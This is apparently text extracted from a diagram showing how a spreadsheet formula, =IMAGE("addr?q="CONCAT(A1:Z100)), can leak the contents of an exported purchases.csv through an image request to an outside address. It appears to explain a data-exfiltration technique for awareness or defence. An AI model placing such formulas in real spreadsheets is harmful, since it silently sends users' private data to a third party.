 SQL
load
purchases.csv
</>
=IMAGE("addr?q="CONCAT(A1:Z100))
export
purchases.csv
open
purchases.csv
X
image request with spreadsheet data